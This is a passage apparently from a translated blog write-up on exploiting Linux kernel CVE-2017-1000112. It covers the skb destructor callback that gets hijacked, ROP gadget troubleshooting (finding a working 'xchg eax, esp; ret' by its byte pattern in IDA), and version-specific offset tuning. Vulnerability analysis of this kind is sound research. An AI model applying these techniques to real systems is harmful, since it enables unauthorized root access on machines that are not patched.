uarg = shinfo->destructor_arg; // Assign a void to a ubuf_info type

if (uarg->callback)

uarg->callback(uarg, true);

...

}

// ubuf_info function

/* 1.When skb DMA is completed, it calls the callback function to destruct and release the buffer. And the skb reference count is 0 at this time.

2.ctx Responsible for tracking device context. desc is responsible for tracking the buffer index of user space.

3.zerocopy_success Represents whether zero copy occurs (copying the data directly from the disk file to the network card device without using the application to improve the performance of the application and reduce the context switching between the kernel and user mode. See https://zhuanlan.zhihu.com/p/85571977 ).

*/

struct ubuf_info {

void (*callback)(struct ubuf_info *, bool zerocopy_success);

void *ctx;

unsigned long desc;

};

Question: gadget 0xffff8100008d: xchg eax, ESP; ret; It cannot be used. As long as the execution is terminated, there is no error message.

Solution: change some gadget s with larger address. xchg eax, esp; The binary representation of the RET instruction is 94 C3. Search in IDA (Search - > sequence of bytes).

.text:FFFFFFFF8104AD63 setz r11b

Version adaptation: note that different versions of the kernel need to modify the gadget offset and SKB_ shared_ Info structure, SHINFO_OFFSET (offset of skb_shared_info structure in buffer).



Screenshot of successful test:

reference resources

Linux kernel [CVE-2017-1000112] (UDP Fragment Offload) analysis

Linux Kernel Vulnerability Can Lead to Privilege Escalation: Analyzing CVE-2017-1000112

Linux network protocol stack – ip_append_data function analysis